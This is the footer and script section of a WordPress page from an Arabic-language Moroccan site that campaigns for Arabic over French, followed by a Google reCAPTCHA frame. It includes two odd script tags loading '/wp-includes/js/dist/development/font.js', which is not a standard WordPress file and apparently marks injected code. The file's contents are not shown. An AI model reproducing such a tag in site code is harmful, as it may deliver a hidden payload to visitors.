	<li class="cat-item cat-item-1357"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%a7%d9%84%d8%b7%d8%a8-%d9%88%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9/">بحوث في الطب والصيدلة</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%ac%d9%8a%d9%86%d8%a7%d8%aa/">بحوث في علم الجينات</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">تاريخ العربية في المغرب</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85/">تاريخ العلوم</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/">تاريخ وأحداث</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">تعلم العربية</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">ثقافة عربية</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9/">حركة الترجمة</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.alarabiya.ma/%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d9%86%d8%b9%d9%85-%d9%84%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">حملة لا للفرنسة</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%af%d8%b1%d9%88%d8%b3-%d9%88%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">دروس ودورات تعليمية</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d8%b3%d8%a4%d8%a7%d9%84-%d9%88%d8%ac%d9%88%d8%a7%d8%a8-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سؤال وجواب</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1/">علم الأحياء</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/">علم الطبيعة (فيزياء)</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%81%d9%84%d9%83/">علم الفلك</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1/">علم الكيمياء</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a%d8%a9/">علم الهندسة المدنية</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%b7%d8%a8%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6/">علم طبقات الأرض (جيولوجيا)</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a1/">علم هندسة الكهرباء</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/">علوم (بحوث ودراسات)</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9/">علوم البيئة</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/">علوم الحاسوب</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8-%d9%88%d8%a7%d9%84%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9/">علوم الحاسوب والتقنيات الحديثة</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa/">علوم الرياضيات</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b7%d8%a8/">علوم الصحة والطب</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/">علوم الهندسة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a/">مؤسسات المجتمع المدني</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d9%88%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">مؤسسات ومدارس تعليمية</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%af%d9%86-%d9%88-%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مدن و قبائل مغربية</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a%d8%a9/">مراجع تاريخية</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/%d9%85%d8%b9%d8%ac%d9%85-%d8%a7%d9%84%d9%85%d8%b5%d8%b7%d9%84%d8%ad%d8%a7%d8%aa/">معجم المصطلحات</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/">معركة الوعي</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%aa%d9%88%d8%b9%d9%88%d9%8a%d8%a9/">مقالات توعوية</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9/">مقالات متنوعة</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d9%86%d8%b5%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%b1%d9%82%d9%85%d9%8a%d8%a9/">منصات تعليمية رقمية</a>
</li>
			</ul>

			</section><section id="meta-1" class="widget widget_meta"><h2 class="widget-title">منوعات</h2>
		<ul>
			<li><a rel="nofollow" href="https://www.alarabiya.ma/wp-login.php?action=register">تسجيل</a></li>			<li><a rel="nofollow" href="https://www.alarabiya.ma/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://www.alarabiya.ma/feed/">خلاصات Feed الإدخالات</a></li>
			<li><a href="https://www.alarabiya.ma/comments/feed/">خلاصة التعليقات</a></li>

			<li><a href="https://ar.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>		</aside>
	
		</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		 		<div class="footer-wrap">
			<div class="container clear">
				
				<div class="column onecol">

											<div class="social-icons">
							<ul>
																	<li class="social-facebook" ><a href="https://web.facebook.com/alarabiyaplatform" target="_blank"><i class="fa fa-facebook"></i></a></li>
								
																	<li class="social-twitter" ><a href="https://twitter.com/alarabiyama" target="_blank"><i class="fa fa-twitter"></i></a></li>
								
								
								
																	<li class="social-youtube" ><a href="https://www.youtube.com/@alarabiyaplatform" target="_blank" ><i class="fa fa-youtube"></i></a></li>
								
									
									
							</ul> 
						</div><!-- .social-icons -->
									</div><!-- .onecol -->

				<div class="column onecol">
					<div class="footer-navigation" class="clear">
									
					</div>
				</div>
				

				<div id="copyright"  class="column onecol">
							
								تم تأسيس هذه المنصة لإستكمال وتطوير النشاط الرقمي الذي بدأ بحملة شعبية في شبكات التواصل الإجتماعي تم خلالها توقيع عريضة 
								 <a href="https://go.notofrench.com">نعم للعدالة اللغوية في المغرب ولا للفرنسة</a>
								من طرف الاف المغاربة متداولين وسم 
								<a href="https://www.notofrench.com">#لا_للفرنسة</a>	
					<br/>
					جميع الحقوق محفوظة - 2023


					


				</div><!-- #copyright -->

			</div><!-- .container -->
		
		</div><!-- .footer-wrap -->

		<a href="#top" id="smoothup"><i class="fa fa-angle-up" ></i></a>
	
	</footer><!-- #colophon -->

</div><!-- #page -->

<script src="/wp-includes/js/dist/development/font.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/*","/wp-content/themes/bahr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="/wp-includes/js/dist/development/font.js"></script><script>
/* <![CDATA[ */
	jQuery(document).ready(function($) {

		
		// Display search box inside the header

			if ( $("div#search-cat-page").length ){
		        var searchOffset = $('#search-cat-page').offset().top;
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > searchOffset) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    } else {
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > 100) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    }

	    
		
					// Show animations
			new WOW().init();
		
				
					
				
	});

/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.alarabiya.ma/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u0639\u0631\u0636","visibility_hide":"\u0625\u062e\u0641\u0627\u0621","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/scripts.js?ver=6.9" id="bahr-scripts-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/skip-link-focus-fix.js?ver=20151215" id="bahr-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alarabiya.ma/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alarabiya.ma/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cKEXYJjMd8tMEVrRhuh6GA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769024133478');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>